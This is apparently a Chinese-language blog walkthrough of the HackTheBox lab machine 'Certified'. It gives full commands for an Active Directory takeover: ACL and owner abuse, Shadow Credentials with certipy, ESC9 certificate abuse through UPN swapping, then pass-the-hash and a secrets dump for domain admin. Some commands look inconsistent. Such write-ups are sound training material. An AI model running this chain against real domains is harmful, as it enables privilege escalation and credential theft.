HackTheBox - Machine - Certified
MANESEC on 2024-11-09
Recommend: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Certified
https://www.hackthebox.com/achievement/machine/463126/633
使用 nmap 掃描網絡環境,並同步時間以確保 Kerberos 認證的準確性。接著,使用 Bloodhound 收集 AD 的物件信息,發現 JUDITH.MADER 能夠修改 MANAGEMENT 組的所有者,並且 MANAGEMENT 組對 MANAGEMENT_SVC 用戶具有 GenericWrite 權限,這使得可以進一步獲取 CA_OPERATOR 的權限。由於存在 Active Directory Certificate Services (ADCS),可以濫用 msDS-KeyCredentialLink 來獲取用戶的 nt hash,這被稱為 Shadow Credentials 攻擊。通過這一系列操作,最終獲得了管理權限。過程中,作者還提到如何利用 Certipy 工具和魔改 UPN 來繞過安全限制,最終成功獲得管理員的 nt hash,並通過 pass the hash 技術獲得管理權限。
非常簡單的AD,這次的AD這次給了賬號和密碼。
judith.mader / judith09
Recon
既然有了賬號密碼,那就快速用nmap掃一下就可以了。
Nmap
# Nmap 7.94SVN scan initiated Sun Nov 3 03:03:01 2024 as: nmap -sS -sC -sV -oA save -p- -vv 10.129.231.186
Nmap scan report for certified.htb (10.129.231.186)
Host is up, received echo-reply ttl 127 (0.053s latency).
Scanned at 2024-11-03 03:03:01 CST for 231s
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-11-03 02:05:22Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Issuer: commonName=certified-DC01-CA/domainComponent=certified
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-13T15:49:36
| Not valid after: 2025-05-13T15:49:36
| MD5: 4e1f:97f0:7c0a:d0ec:52e1:5f63:ec55:f3bc
| SHA-1: 28e2:4c68:aa00:dd8b:ee91:564b:33fe:a345:116b:3828
|_ssl-date: 2024-11-03T02:06:52+00:00; +7h00m00s from scanner time.
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49677/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49681/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49708/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49731/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 6h59m59s
| smb2-time:
| date: 2024-11-03T02:06:12
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 47015/tcp): CLEAN (Timeout)
| Check 2 (port 17026/tcp): CLEAN (Timeout)
| Check 3 (port 24870/udp): CLEAN (Timeout)
| Check 4 (port 57739/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Nov 3 03:06:52 2024 -- 1 IP address (1 host up) scanned in 230.94 secondsSync time with remote machine

因爲有kerberos,所以需要使用 ntpdate 同步一下時間。
$ sudo ntpdate 10.129.231.186同步完成之後,你會發現時間快了7個還是8個小時。
Collect information with bloodhound.py

因爲給了一個AD賬號,所以可以直接使用 bloodhound 來搜集 AD 的 object:

$ python3 /Tools/Windows/BloodHoundpy/bloodhound.py -u judith.mader -p 'judith09' -d certified.htb -c all --zip成功了之後,可以很清楚的看到 JUDITH.MADER 可以修改 MANAGEMENT這個組的所有者,然後MANAGEMENT可以 GenericWrite 去 MANAGEMENT_SVC 這個用戶,MANAGEMENT_SVC 也可以直接 GenericAll到 CA_OPERATOR。
所以路超級清楚。
Exploit DACL
由於有ADCS,所以只要對用戶有 GenericWrite的都可以濫用 msDS-KeyCredentialLink 來得到用戶的 nt hash (簡稱:Shadow Credentials attack)。

JUDITH.MADER WriteOwner to MANAGEMENT Group
由於JUDITH.MADER 可以修改 MANAGEMENT這個組的所有者,要獲得這個組的權限,需要做:
- 修改這個組的Owner,把

MANAGEMENT這個組的所有者改成自己JUDITH.MADER。 - 雖然組的owner改成了自己,但還是沒有權限得到這個組,要得到這個組的權限需要把自己加入這個組中,所以需要給這個組寫一個 ACL,允許自己把自己加入進去這個組。

- 修改完ACL之後,就把自己加入
MANAGEMENT這個組。
所以第一步:
$ powerview 'judith.mader:judith09@10.129.231.186'
PV> Set-DomainObjectOwner -TargetIdentity 'MANAGEMENT' -PrincipalIdentity judith.mader第二步:
PV> Add-DomainObjectAcl -Rights fullcontrol -ACEType allowed -TargetIdentity 'MANAGEMENT' -PrincipalIdentity judith.mader上面也可以使用:
$ python3 dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'CERTIFIED'/'judith.mader':'judith09'
Impacket v0.13.0.dev0+20241024.90011.835e1755 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20241103-103148.bak
[*] DACL modified successfully!第三步:
PV > Add-DomainGroupMember -Identity MANAGEMENT -Members judith.mader
MANAGEMENT Group GenericWrite to MANAGEMENT_SVC


MANAGEMENT這個組對 MANAGEMENT_SVC 這個用戶有 GenericWrite 權限,由於存在 ADCS,所以直接使用 certipy 就可以得到 hash:

$ certipy shadow auto -username management_svc@certified.htb -hashes 'a091c1832bcdd4677c28b5a6a1295584' -account ca_operator得到了hash之後,MANAGEMENT_SVC 這個用戶屬於 REMOTE MANAGEMENT USERS 這個組,

所以可以直接 evil-winrm ,得到 user.txt 。
$ evil-winrm -i 10.129.231.186 -u management_svc -H "a091c1832bcdd4677c28b5a6a1295584"MANAGEMENT_SVC GenericAll to CA_OPERATOR

同樣的,可以再一次使用 Shadow Credentials Attack 就可以得到 CA_OPERATOR 這個用戶的 nt hash。
$ certipy shadow auto -username management_svc@certified.htb -hashes 'a091c1832bcdd4677c28b5a6a1295584' -account ca_operatorFinding vulnerable certificate templates

從這個用戶的名字可以猜到,這個用戶 ca_operator 是關於一些證書,所以 Certipy 去尋找一些有問題的 templates:
$ certipy find -u ca_operator@certified.htb -hashes ':b4b86f45c6018f1b664f70805f45d8f2' -vulnerable收集完成之後,查看txt文件,看到:

看來是濫用 ESC9 證書。
Exploit ESC9 to get admin nt hash
關於 ESC9 可以參考:https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation#id-5485

首先,先獲取 ca_operator 這個用戶的 nt hash:

$ certipy shadow auto -username management_svc@certified.htb -hashes 'a091c1832bcdd4677c28b5a6a1295584' -account ca_operator有了nt hash之後,就可以把剛才獲取證書的UPN魔改成 Administrator,故意刪除 @certified.htb 這一部分:

$ certipy account update -username management_svc@certified.htb -hashes 'a091c1832bcdd4677c28b5a6a1295584' -user ca_operator -upn Administrator成功了之後就可以嘗試請求:

$ certipy req -username ca_operator@certified.htb -hashes 'b4b86f45c6018f1b664f70805f45d8f2' -ca certified-DC01-CA -template CertifiedAuthentication由於魔改后的UPN是 Administrator 和 administrator@certified.htb不相同,所以會顯示 Certificate has no object SID,然後把剛剛申請的證書的UPN改回去 ca_operator:

$ certipy account update -username management_svc@certified.htb -hashes 'a091c1832bcdd4677c28b5a6a1295584' -user ca_operator -upn ca_operator@corp.local之後再驗證一下就得到admin的 nt hash:
$ certipy auth -pfx administrator.pfx -domain certified.htb
然後直接pass the hash 就得到管理權限:
$ evil-winrm -i 10.129.53.186 -u administrator -H "0d5b49608bbce1751f708748f67e2d34"Hashes
$ impacket-secretsdump administrator@10.129.53.186 -hashes ":0d5b49608bbce1751f708748f67e2d34"
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its affiliated companies
